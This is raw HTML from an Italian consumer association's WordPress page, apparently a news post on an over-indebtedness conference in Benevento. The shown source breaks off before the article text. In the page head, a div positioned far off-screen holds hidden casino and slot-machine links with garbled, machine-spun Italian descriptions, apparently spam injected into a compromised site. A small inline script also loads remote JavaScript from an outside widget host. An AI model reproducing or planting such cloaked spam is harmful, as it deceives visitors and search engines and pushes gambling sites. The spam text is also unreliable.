//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/17802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=17802' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Classifica vincitori poker</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/demo-slot/">Demo Slot</a>: Quando si pensa in grande 12 calcio, si pensa subito Texas, TCU e Oklahoma.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/rummy-royal-online-giocare/">Rummy Royal Online Giocare</a> - In Nuova Zelanda c'Ã¨ una macchina pokie per ogni 211 persone.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/slot-online-bonus-immediato-senza-deposito/">Slot Online Bonus Immediato Senza Deposito</a>: Scontando il costo dei biglietti, il produttore cerca spesso di sbarazzarsi di vecchie scorte.
    </li>
</ol>
</p>

<h3>App for slot machines vegas</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/casino-online-giri-gratis-senza-deposito/">Casino Online Giri Gratis Senza Deposito</a></dt>
    <dd>Ancora piÃ¹ importante, un tale atto sarebbe considerato freni slot di potenza una violazione da parte della comunitÃ .</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/gioco-d-azzardo-e-macchinette/">Gioco D Azzardo E Macchinette</a></dt>
    <dd>Tutte le slot a tre rulli di base hanno tre rulli e una linea di pagamento.</dd>
    <dd>Utilizzare uno qualsiasi dei metodi disponibili per depositare fondi direttamente sul tuo conto.</dd>
</dl>
</p>

<h3>Giocare al lotto un solo numero</h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/gioco-carte-gratis-briscola/">Gioco Carte Gratis Briscola</a></br>
Di gran lunga la grafica piÃ¹ sorprendente in questa slot machine online immerge ogni giocatore nel mondo pericoloso ma emozionante.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/gioco-baccarat-online-gratis/">Gioco Baccarat Online Gratis</a></br>
Le nostre recensioni e il sito non solo forniscono informazioni approfondite su ogni casinÃ², ma potrai anche ottenere una migliore comprensione di come le leggi canadesi funzionano in termini di regolamentazione finanziaria, quali misure di sicurezza ogni casinÃ² implementa, e altro ancora.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/gioco-casino-online/">Gioco Casino Online</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{opacity:1;background-color:#006eb8}.page-header{background-color:rgba(0,0,0,0.03);background-image:url( https://www.difesadelcittadino.it/wp-content/uploads/2013/05/sovraindebitamento-rid.jpg ) !important;height:200px}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-17802 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-news post-in-category-spese-soldi page-with-background-title has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Sovraindebitamento, il 23 febbraio MDC e ASSO-CONSUM organizzano un convegno a Benevento</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Sovraindebitamento, il 23 febbraio MDC e ASSO-CONSUM organizzano un convegno a Benevento</span></span></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-17802">

	
<div class="thumbnail">

